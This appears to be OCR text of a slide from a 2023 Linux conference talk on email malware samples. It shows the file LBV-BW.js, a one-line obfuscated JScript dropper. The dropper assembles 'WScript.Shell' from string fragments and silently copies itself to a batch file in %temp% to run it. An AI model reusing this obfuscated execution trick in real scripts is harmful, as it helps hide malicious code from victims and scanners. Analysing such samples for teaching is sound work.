 slides-talk1
LBV-BW.js_
1
P: > mal.re > Talks > 2023-09-15-KielerLinuxtage > samples-talk2 > 1-email > LBV-BW > LBV
1 WScript["Cr" + "e" + "ateO" + "b" + "ject"]("WS" + "cr" +
"ipt" + ".S" + "hell")["R" + "un"]("cm" + "d /k copy \"" +
WScript.ScriptFullName + "\" \"%temp%\\IFFQXE.bat\" &&
\"%temp%\\IFFQXE.bat\"", 0, true);//YVWYQP
0 0 0 0° Ln 1, Col 1 Spaces: 4 UTF-8 CRLF Plain Text